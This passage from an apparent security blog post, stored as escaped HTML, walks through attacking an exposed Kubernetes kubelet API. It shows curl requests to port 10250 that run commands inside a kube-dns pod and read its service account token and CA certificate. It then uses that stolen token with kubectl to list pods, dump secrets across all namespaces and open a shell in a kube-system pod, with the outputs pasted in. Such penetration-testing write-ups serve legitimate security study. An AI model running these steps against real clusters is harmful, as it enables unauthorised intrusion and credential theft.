(ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/resolv.conf type ext4 (rw,nosuid,nodev,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/hostname type ext4 (rw,nosuid,nodev,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/hosts type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eshm on \/dev\/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EWe can then cat out the ca.cert, namespace, and token\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;-d \"cmd=ls -la \/var\/run\/secrets\/kubernetes.io\/serviceaccount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EOutput:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 4\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;140 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 13 Nov\u0026nbsp; 9 16:27 ca.crt -\u0026gt; ..data\/ca.crt\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 16 Nov\u0026nbsp; 9 16:27 namespace -\u0026gt; ..data\/namespace\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Elrwxrwxrwx\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 12 Nov\u0026nbsp; 9 16:27 token -\u0026gt; ..data\/token\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nand then:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u0026nbsp;-d \"cmd=cat \/var\/run\/secrets\/kubernetes.io\/serviceaccount\/token\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eoutput:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAlso grab the ca.crt :-)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nWith the token, ca.crt and api server IP address we can issue commands with kubectl.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get pods --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOutput:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003ENAMESPACE\u0026nbsp; \u0026nbsp; \u0026nbsp;NAME\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; READY\u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; RESTARTS\u0026nbsp; \u0026nbsp;AGE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;event-exporter-v0.1.9-5c-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;fluentd-cloud-logging-gke-eeme-api-default-pool\u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2y\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;heapster-v1.5.2-5-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3\/3\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-dns-5b8-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;4\/4\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 61d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-dns-autoscaler-2-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 252d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-proxy-gke-eeme-api-default-pool\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2y\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kubernetes-dashboard-7-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;l7-default-backend-10-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;metrics-server-v0.2.1-7-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nat this point you can pull secrets or exec into any available pods\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get secrets --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nto get a shell via kubectl\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get pods --namespace=kube-system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ENAME\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; READY\u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; RESTARTS\u0026nbsp; \u0026nbsp;AGE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eevent-exporter-v0.1.9-5-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E--SNIP--\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Emetrics-server-v0.2.1-7f8ee58c8f-ab13f\u003C\/b\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eexec -it metrics-server-v0.2.1-7f8ee58c8f-\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eab13f\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;--namespace=kube-system\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E--server=https:\/\/1.2.3.4\u0026nbsp; --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;\/bin\/sh\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/ # ls -lah\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 40220\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 ..\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Sep 11 07:25 .dockerenv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 apiserver.local.config\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;12.0K Sep 11 07:24 bin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Sep 11 07:25 dev\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 etc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 nobody\u0026nbsp; \u0026nbsp;nogroup\u0026nbsp; \u0026nbsp; \u0026nbsp;4.0K Nov\u0026nbsp; 1\u0026nbsp; 2017 home\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;39.2M Dec 20\u0026nbsp; 2017 metrics-server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; 135 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Sep 11 07:25 proc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Dec 19 21:33 root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Dec 19 19:06 sys\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Oct 18 13:57 tmp\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:24 usr\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 var\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor completeness if you got the keys via the environment variables the kubectl command would be something like this:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ekubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E--client-key=kublet.key --client-certificate=kublet.crt get pods --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6234181538420825341\/comments\/default","title":"Post 